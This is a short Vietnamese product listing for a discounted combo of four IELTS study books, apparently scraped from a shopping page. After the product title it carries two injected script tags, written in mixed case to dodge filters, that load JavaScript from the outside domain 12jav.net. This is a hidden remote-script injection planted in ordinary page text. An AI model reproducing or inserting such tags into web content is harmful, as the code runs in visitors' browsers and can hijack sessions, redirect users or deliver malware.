 Giảm giá [Mã giảm 48%] Combo 4 Cuốn IELTS: Bộ 2 Sách Thần Cứu Tinh Từ Vựng IELTS + Từ Vựng Và Kỹ Thuật Đọc Hiểu + Sách Phim Song Ngữ Vua Sư Tử. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 